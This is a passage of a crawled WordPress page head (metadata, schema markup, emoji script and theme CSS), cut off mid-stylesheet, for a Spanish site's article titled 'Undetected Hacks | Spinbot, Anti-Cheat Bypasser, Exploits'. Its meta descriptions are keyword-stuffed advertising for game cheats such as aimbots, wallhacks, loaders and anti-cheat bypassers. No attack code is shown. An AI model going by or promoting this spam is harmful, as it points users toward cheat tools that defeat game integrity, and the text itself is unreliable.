

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.publiguia.net/2023/06/07/undetected-hacks-spinbot-anti-cheat-bypasser-exploits/
body_size: 46263
content:
<!DOCTYPE html>
<html lang="es-ES" class="no-js " itemscope itemtype="https://schema.org/Article" >

<head>

<meta charset="UTF-8" />
<meta property="og:url" content="https://www.publiguia.net/2023/06/07/undetected-hacks-spinbot-anti-cheat-bypasser-exploits/"/>
<meta property="og:type" content="article"/>
<meta property="og:title" content="Undetected Hacks | Spinbot, Anti-Cheat Bypasser, Exploits"/>
<meta property="og:description" content="Cheats No recoil crosshair Loaders Aimbot Auto player script Executor Infinite Hvh Spectator list Osiris Rainbow six siege cheats wallhack Lunch pubg battlegrounds buy cheap cheat […]"/>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<meta name="format-detection" content="telephone=no">
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />
<link rel="shortcut icon" href="https://www.publiguia.net/wp-content/uploads/2022/11/fav.png" type="image/x-icon" />
<link rel="apple-touch-icon" href="https://www.publiguia.net/wp-content/uploads/2022/11/fav.png" />
<meta name="theme-color" content="#ffffff" media="(prefers-color-scheme: light)">
<meta name="theme-color" content="#ffffff" media="(prefers-color-scheme: dark)">

	<!-- This site is optimized with the Yoast SEO plugin v19.9 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Undetected Hacks | Spinbot, Anti-Cheat Bypasser, Exploits - PubliGuia.net</title>
	<link rel="canonical" href="https://www.publiguia.net/2023/06/07/undetected-hacks-spinbot-anti-cheat-bypasser-exploits/" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Undetected Hacks | Spinbot, Anti-Cheat Bypasser, Exploits - PubliGuia.net" />
	<meta property="og:description" content="Cheats No recoil crosshair Loaders Aimbot Auto player script Executor Infinite Hvh Spectator list Osiris Rainbow six siege cheats wallhack Lunch pubg battlegrounds buy cheap cheat […]" />
	<meta property="og:url" content="https://www.publiguia.net/2023/06/07/undetected-hacks-spinbot-anti-cheat-bypasser-exploits/" />
	<meta property="og:site_name" content="PubliGuia.net" />
	<meta property="article:published_time" content="2023-06-07T00:36:37+00:00" />
	<meta property="article:modified_time" content="2023-07-31T12:36:37+00:00" />
	<meta name="author" content="Sergio" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Sergio" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="32 minutos" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.publiguia.net/2023/06/07/undetected-hacks-spinbot-anti-cheat-bypasser-exploits/","url":"https://www.publiguia.net/2023/06/07/undetected-hacks-spinbot-anti-cheat-bypasser-exploits/","name":"Undetected Hacks | Spinbot, Anti-Cheat Bypasser, Exploits - PubliGuia.net","isPartOf":{"@id":"https://www.publiguia.net/#website"},"datePublished":"2023-06-07T00:36:37+00:00","dateModified":"2023-07-31T12:36:37+00:00","author":{"@id":"https://www.publiguia.net/#/schema/person/61f9b65aa43815327c7811254cef054f"},"breadcrumb":{"@id":"https://www.publiguia.net/2023/06/07/undetected-hacks-spinbot-anti-cheat-bypasser-exploits/#breadcrumb"},"inLanguage":"es","potentialAction":[{"@type":"ReadAction","target":["https://www.publiguia.net/2023/06/07/undetected-hacks-spinbot-anti-cheat-bypasser-exploits/"]}]},{"@type":"BreadcrumbList","@id":"https://www.publiguia.net/2023/06/07/undetected-hacks-spinbot-anti-cheat-bypasser-exploits/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.publiguia.net/"},{"@type":"ListItem","position":2,"name":"Undetected Hacks | Spinbot, Anti-Cheat Bypasser, Exploits"}]},{"@type":"WebSite","@id":"https://www.publiguia.net/#website","url":"https://www.publiguia.net/","name":"PubliGuia.net","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.publiguia.net/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"es"},{"@type":"Person","@id":"https://www.publiguia.net/#/schema/person/61f9b65aa43815327c7811254cef054f","name":"Sergio","image":{"@type":"ImageObject","inLanguage":"es","@id":"https://www.publiguia.net/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/d872c4c1b6452fad84cba8405ee178d3?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/d872c4c1b6452fad84cba8405ee178d3?s=96&d=mm&r=g","caption":"Sergio"},"sameAs":["http://publiguia.net"],"url":"https://www.publiguia.net/author/sergio/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="PubliGuia.net &raquo; Feed" href="https://www.publiguia.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="PubliGuia.net &raquo; Feed de los comentarios" href="https://www.publiguia.net/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="PubliGuia.net &raquo; Comentario Undetected Hacks | Spinbot, Anti-Cheat Bypasser, Exploits del feed" href="https://www.publiguia.net/2023/06/07/undetected-hacks-spinbot-anti-cheat-bypasser-exploits/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.publiguia.net\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.0.3"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://www.publiguia.net/wp-includes/css/dist/block-library/style.min.css?ver=6.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-block-style-css'  href='https://www.publiguia.net/wp-content/plugins/social-icons-widget-by-wpzoom/block/dist/style-wpzoom-social-icons.css?ver=4.2.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='contact-form-7-css'  href='https://www.publiguia.net/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.6.4' type='text/css' media='all' />
<style id='contact-form-7-inline-css' type='text/css'>
.wpcf7 .wpcf7-recaptcha iframe {margin-bottom: 0;}.wpcf7 .wpcf7-recaptcha[data-align="center"] > div {margin: 0 auto;}.wpcf7 .wpcf7-recaptcha[data-align="right"] > div {margin: 0 0 0 auto;}
</style>
<link rel='stylesheet' id='cmplz-general-css'  href='https://www.publiguia.net/wp-content/plugins/complianz-gdpr/assets/css/cookieblocker.min.css?ver=6.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-be-css'  href='https://www.publiguia.net/wp-content/themes/betheme/css/be.css?ver=26.5.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-animations-css'  href='https://www.publiguia.net/wp-content/themes/betheme/assets/animations/animations.min.css?ver=26.5.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-font-awesome-css'  href='https://www.publiguia.net/wp-content/themes/betheme/fonts/fontawesome/fontawesome.css?ver=26.5.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-jplayer-css'  href='https://www.publiguia.net/wp-content/themes/betheme/assets/jplayer/css/jplayer.blue.monday.min.css?ver=26.5.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-responsive-css'  href='https://www.publiguia.net/wp-content/themes/betheme/css/responsive.css?ver=26.5.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-fonts-css'  href='https://fonts.googleapis.com/css?family=Montserrat%3A1%2C300%2C400%2C400italic%2C500%2C600%2C700%2C700italic&#038;display=swap&#038;ver=6.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-socicon-css'  href='https://www.publiguia.net/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/wpzoom-socicon.css?ver=1667998709' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-genericons-css'  href='https://www.publiguia.net/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/genericons.css?ver=1667998709' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-academicons-css'  href='https://www.publiguia.net/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/academicons.min.css?ver=1667998709' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-font-awesome-3-css'  href='https://www.publiguia.net/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/font-awesome-3.min.css?ver=1667998709' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css'  href='https://www.publiguia.net/wp-includes/css/dashicons.min.css?ver=6.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-styles-css'  href='https://www.publiguia.net/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/wpzoom-social-icons-styles.css?ver=1667998709' type='text/css' media='all' />
<style id='mfn-dynamic-inline-css' type='text/css'>
body:not(.template-slider) #Header_wrapper{background-image:url(https://www.publiguia.net/wp-content/uploads/2018/02/home_webdeveloper_subheaderbg1.jpg)}#Footer{background-image:url(https://www.publiguia.net/wp-content/uploads/2018/02/home_webdeveloper_footerbg.jpg);background-repeat:no-repeat;background-position:center bottom}
html{background-color:#ffffff}#Wrapper,#Content,.mfn-popup .mfn-popup-content,.mfn-off-canvas-sidebar .mfn-off-canvas-content-wrapper,.mfn-cart-holder,.mfn-header-login,#Top_bar .search_wrapper,#Top_bar .top_bar_right .mfn-live-search-box,.column_livesearch .mfn-live-search-wrapper,.column_livesearch .mfn-live-search-box{background-color:#ffffff}body:not(.template-slider) #Header{min-height:0px}body.header-below:not(.template-slider) #Header{padding-top:0px}#Subheader{padding:300px 0 180px}#Footer .widgets_wrapper{padding:100px 0}body,button,span.date_label,.timeline_items li h3 span,input[type="submit"],input[type="reset"],input[type="button"],input[type="date"],input[type="text"],input[type="password"],input[type="tel"],input[type="email"],textarea,select,.offer_li .title h3,.mfn-menu-item-megamenu{font-family:"Montserrat",-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif}#menu > ul > li > a,a.action_button,#overlay-menu ul li a{font-family:"Montserrat",-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif}#Subheader .title{font-family:"Montserrat",-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif}h1,h2,h3,h4,.text-logo #logo{font-family:"Montserrat",-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif}h5,h6{font-family:"Montserrat",-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif}blockquote{font-family:"Montserrat",-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif}.chart_box .chart .num,.counter .desc_wrapper .number-wrapper,.how_it_works .image .number,.pricing-box .plan-header .price,.quick_fact .number-wrapper,.woocommerce .product div.entry-summary .price{font-family:"Montserrat",-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif}body,.mfn-menu-item-megamenu{font-size:16px;line-height:26px;font-weight:300;letter-spacing:0px}.big{font-size:18px;line-height:28px;font-weight:300;letter-spacing:0px}#menu > ul > li > a,a.action_button,#overlay-menu ul li a{font-size:16px;font-weight:600;letter-spacing:0px}#overlay-menu ul li a{line-height:24px}#Subheader .title{font-size:65px;line-height:65px;font-weight:700;letter-spacing:0px}h1,.text-logo #logo{font-size:48px;line-height:50px;font-weight:600;letter-spacing:0px}h2{font-size:45px;line-height:55px;font-weight:600;letter-spacing:0px}h3,.woocommerce ul.products li.product h3,.woocommerce #customer_login h2{font-size:35px;line-height:45px;font-weight:600;letter-spacing:0px}h4,.woocommerce .woocommerce-order-details__title,.woocommerce .wc-bacs-bank-details-heading,.woocommerce .woocommerce-customer-details h2{font-size:19px;line-height:29px;font-weight:600;letter-spacing:0px}h5{font-size:17px;line-height:27px;font-weight:600;letter-spacing:0px}h6{font-size:13px;line-height:25px;font-weight:600;letter-spacing:0px}#Intro .intro-title{font-size:70px;line-height:70px;font-weight:400;letter-spacing:0px}@media only screen and (min-width:768px) and (max-width:959px){body,.mfn-menu-item-megamenu{font-size:14px;line-height:22px;font-weight:300;letter-spacing:0px}.big{font-size:15px;line-height:24px;font-weight:300;letter-spacing:0px}#menu > ul > li > a,a.action_button,#overlay-menu ul li a{font-size:14px;font-weight:600;letter-spacing:0px}#overlay-menu ul li a{line-height:21px}#Subheader .title{font-size:55px;line-height:55px;font-weight:700;letter-spacing:0px}h1,.text-logo #logo{font-size:41px;line-height:43px;font-weight:600;letter-spacing:0px}h2{font-size:38px;line-height:47px;font-weight:600;letter-spacing:0px}h3,.woocommerce ul.products li.product h3,.woocommerce #customer_login h2{font-size:30px;line-height:38px;font-weight:600;letter-spacing:0px}h4,.woocommerce .woocommerce-order-details__title,.woocommerce .wc-bacs-bank-details-heading,.woocommerce .woocommerce-customer-details h2{font-size:16px;line-height:25px;font-weight:600;letter-spacing:0px}h5{font-size:14px;line-height:23px;font-weight:600;letter-spacing:0px}h6{font-size:13px;line-height:21px;font-weight:600;letter-spacing:0px}#Intro .intro-title{font-size:60px;line-height:60px;font-weight:400;letter-spacing:0px}blockquote{font-size:15px}.chart_box .chart .num{font-size:45px;line-height:45px}.counter .desc_wrapper .number-wrapper{font-size:45px;line-height:45px}.counter .desc_wrapper .title{font-size:14px;line-height:18px}.faq .question .title{font-size:14px}.fancy_heading .title{font-size:38px;line-height:38px}.offer .offer_li .desc_wrapper .title h3{font-size:32px;line-height:32px}.offer_thumb_ul li.offer_thumb_li .desc_wrapper .title h3{font-size:32px;line-height:32px}.pricing-box .plan-header h2{font-size:27px;line-height:27px}.pricing-box .plan-header .price > span{font-size:40px;line-height:40px}.pricing-box .plan-header .price sup.currency{font-size:18px;line-height:18px}.pricing-box .plan-header .price sup.period{font-size:14px;line-height:14px}.quick_fact .number-wrapper{font-size:80px;line-height:80px}.trailer_box .desc h2{font-size:27px;line-height:27px}.widget > h3{font-size:17px;line-height:20px}}@media only screen and (min-width:480px) and (max-width:767px){body,.mfn-menu-item-megamenu{font-size:13px;line-height:20px;font-weight:300;letter-spacing:0px}.big{font-size:14px;line-height:21px;font-weight:300;letter-spacing:0px}#menu > ul > li > a,a.action_button,#overlay-menu ul li a{font-size:13px;font-weight:600;letter-spacing:0px}#overlay-menu ul li a{line-height:19.5px}#Subheader .title{font-size:49px;line-height:49px;font-weight:700;letter-spacing:0px}h1,.text-logo #logo{font-size:36px;line-height:38px;font-weight:600;letter-spacing:0px}h2{font-size:34px;line-height:41px;font-weight:600;letter-spacing:0px}h3,.woocommerce ul.products li.product h3,.woocommerce #customer_login h2{font-size:26px;line-height:34px;font-weight:600;letter-spacing:0px}h4,.woocommerce .woocommerce-order-details__title,.woocommerce .wc-bacs-bank-details-heading,.woocommerce .woocommerce-customer-details h2{font-size:14px;line-height:22px;font-weight:600;letter-spacing:0px}h5{font-size:13px;line-height:20px;font-weight:600;letter-spacing:0px}h6{font-size:13px;line-height:19px;font-weight:600;letter-spacing:0px}#Intro .intro-title{font-size:53px;line-height:53px;font-weight:400;letter-spacing:0px}blockquote{font-size:14px}.chart_box .chart .num{font-size:40px;line-height:40px}.counter .desc_wrapper .number-wrapper{font-size:40px;line-height:40px}.counter .desc_wrapper .title{font-size:13px;line-height:16px}.faq .question .title{font-size:13px}.fancy_heading .title{font-size:34px;line-height:34px}.offer .offer_li .desc_wrapper .title h3{font-size:28px;line-height:28px}.offer_thumb_ul li.offer_thumb_li .desc_wrapper .title h3{font-size:28px;line-height:28px}.pricing-box .plan-header h2{font-size:24px;line-height:24px}.pricing-box .plan-header .price > span{font-size:34px;line-height:34px}.pricing-box .plan-header .price sup.currency{font-size:16px;line-height:16px}.pricing-box .plan-header .price sup.period{font-size:13px;line-height:13px}.quick_fact .number-wrapper{font-size:70px;line-height:70px}.trailer_box .desc h2{font-size:24px;line-height:24px}.widget > h3{font-size:16px;line-height:19px}}@media only screen and (max-width:479px){body,.mfn-menu-item-megamenu{font-size:13px;line-height:19px;font-weight:300;letter-spacing:0px}.big{font-size:13px;line-height:19px;font-weight:300;letter-spacing:0px}#menu > ul > li > a,a.action_button,#overlay-menu ul li a{font-size:13px;font-weight:600;letter-spacing:0px}#overlay-menu ul li a{line-height:19.5px}#Subheader .title{font-size:39px;line-height:39px;font-weight:700;letter-spacing:0px}h1,.text-logo #logo{font-size:29px;line-height:30px;font-weight:600;letter-spacing:0px}h2{font-size:27px;line-height:33px;font-weight:600;letter-spacing:0px}h3,.woocommerce ul.products li.product h3,.woocommerce #customer_login h2{font-size:21px;line-height:27px;font-weight:600;letter-spacing:0px}h4,.woocommerce .woocommerce-order-details__title,.woocommerce .wc-bacs-bank-details-heading,.woocommerce .woocommerce-customer-details h2{font-size:13px;line-height:19px;font-weight:600;letter-spacing:0px}h5{font-size:13px;line-height:19px;font-weight:600;letter-spacing:0px}h6{font-size:13px;line-height:19px;font-weight:600;letter-spacing:0px}#Intro .intro-title{font-size:42px;line-height:42px;font-weight:400;letter-spacing:0px}blockquote{font-size:13px}.chart_box .chart .num{font-size:35px;line-height:35px}.counter .desc_wrapper .number-wrapper{font-size:35px;line-height:35px}.counter .desc_wrapper .title{font-size:13px;line-height:26px}.faq .question .title{font-size:13px}.fancy_heading .title{font-size:30px;line-height:30px}.offer .offer_li .desc_wrapper .title h3{font-size:26px;line-height:26px}.offer_thumb_ul li.offer_thumb_li .desc_wrapper .title h3{font-size:26px;line-height:26px}.pricing-box .plan-header h2{font-size:21px;line-height:21px}.pricing-box .plan-header .price > span{font-size:32px;line-height:32px}.pricing-box .plan-header .price sup.currency{font-size:14px;line-height:14px}.pricing-box .plan-header .price sup.period{font-size:13px;line-height:13px}.quick_fact .number-wrapper{font-size:60px;line-height:60px}.trailer_box .desc h2{font-size:21px;line-height:21px}.widget > h3{font-size:15px;line-height:18px}}.with_aside .sidebar.columns{width:23%}.with_aside .sections_group{width:77%}.aside_both .sidebar.columns{width:18%}.aside_both .sidebar.sidebar-1{margin-left:-82%}.aside_both .sections_group{width:64%;margin-left:18%}@media only screen and (min-width:1240px){#Wrapper,.with_aside .content_wrapper{max-width:1240px}.section_wrapper,.container{max-width:1220px}.layout-boxed.header-boxed #Top_bar.is-sticky{max-width:1240px}}@media only screen and (max-width:767px){.section_wrapper,.container,.four.columns .widget-area{max-width:550px !important}}  .button-default .button,.button-flat .button,.button-round .button{background-color:#5774bd;color:#ffffff}.button-stroke .button{border-color:#5774bd;color:#ffffff}.button-stroke .button:hover{background-color:#5774bd;color:#fff}.button-default .button_theme,.button-default button,.button-default input[type="button"],.button-default input[type="reset"],.button-default input[type="submit"],.button-flat .button_theme,.button-flat button,.button-flat input[type="button"],.button-flat input[type="reset"],.button-flat input[type="submit"],.button-round .button_theme,.button-round button,.button-round input[type="button"],.button-round input[type="reset"],.button-round input[type="submit"],.woocommerce #respond input#submit,.woocommerce a.button:not(.default),.woocommerce button.button,.woocommerce input.button,.woocommerce #respond input#submit:hover,.woocommerce a.button:hover,.woocommerce button.button:hover,.woocommerce input.button:hover{color:#ffffff}.button-default #respond input#submit.alt.disabled,.button-default #respond input#submit.alt.disabled:hover,.button-default #respond input#submit.alt:disabled,.button-default #respond input#submit.alt:disabled:hover,.button-default #respond input#submit.alt:disabled[disabled],.button-default #respond input#submit.alt:disabled[disabled]:hover,.button-default a.button.alt.disabled,.button-default a.button.alt.disabled:hover,.button-default a.button.alt:disabled,.button-default a.button.alt:disabled:hover,.button-default a.button.alt:disabled[disabled],.button-default a.button.alt:disabled[disabled]:hover,.button-default button.button.alt.disabled,.button-default 